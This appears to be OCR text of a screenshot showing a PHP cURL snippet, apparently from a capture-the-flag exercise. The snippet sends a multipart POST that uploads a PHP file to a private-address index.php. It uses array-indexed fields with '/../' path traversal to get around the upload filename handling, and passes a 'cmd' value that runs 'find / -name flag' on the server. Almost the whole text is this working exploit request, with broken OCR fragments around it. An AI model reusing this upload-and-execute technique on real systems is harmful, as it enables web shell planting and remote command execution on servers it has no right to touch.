 Save
</>
Code snippet
7.11/index.ph
Send
PHP - cURL
1 <?php
2
3 $curl = curl_init();
4
5 curl_setopt_array($curl, array(
6 CURLOPT_URL => 'http://10.0.37.11/index.php',
7 CURLOPT_RETURNTRANSFER => true,
8 CURLOPT_ENCODING => '',
9 CURLOPT_MAXREDIRS => 10,
10 CURLOPT_TIMEOUT => 0,
11 CURLOPT_FOLLOWLOCATION => true,
12 CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
13 CURLOPT_CUSTOMREQUEST => 'POST',
14 CURLOPT_POSTFIELDS => array('file'=> new CURLFILE('/C:/Users/hp/
Desktop/1.php'),'file[1]' => '123','file[0]' => '/../1.php',
'hello' => '1.php','cmd' => 'find / -name flag'),
15 ));
16
17 $response = curl_exec($curl);
18
19 curl_close($curl);
20 echo $response;
21
p
et a response